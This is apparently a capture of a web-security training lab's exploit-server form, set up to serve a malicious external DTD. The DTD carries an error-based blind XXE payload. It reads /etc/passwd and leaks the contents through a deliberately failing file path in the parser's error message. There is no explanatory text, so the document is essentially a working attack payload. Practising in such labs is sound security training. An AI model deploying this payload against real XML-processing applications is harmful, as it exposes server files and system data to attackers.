 Craft a response
URL: https://exploit-0a8900ba041d187981c89c89019a00ae.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;